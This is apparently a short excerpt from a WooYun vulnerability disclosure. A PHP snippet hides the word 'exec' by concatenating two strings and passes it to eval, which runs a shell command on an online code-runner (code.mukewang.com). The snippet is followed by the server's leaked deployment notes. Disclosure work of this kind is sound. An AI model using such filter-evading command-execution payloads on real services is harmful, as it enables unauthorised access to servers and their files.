 index.php
1 <?php
2 $coo = '
3
4 cat 部署说明.txt
5
6 ';
7
8 $c = 'ex'.'ec("'.$coo.'",$d);';
9 echo  eval($c);
10 foreach($d as $value){
11 echo $value.'<br />';
12 }
修改conf/application.ini
1.修改runner的各参数为程序的运行路径，例如php为：
runner.php = /php/bin/php
2.修改usercode目录权限为可写
3.配置nginx，设置网站code.mukewang.com 目录为项目
所在目录
4.注意code.mukewang.com的域名ip设置
5.为了安全，使用php运行daemon/monitor.php对进程进
行监控，对于运行时间长的用户程序将会被kill掉，保障
服务器稳定
6.usercode中的文件都是为了运行用户代码所产生的临时
文件，可以制作一个定时任务脚本，删除较早日期的代码
文件
章节
www.wooyun.org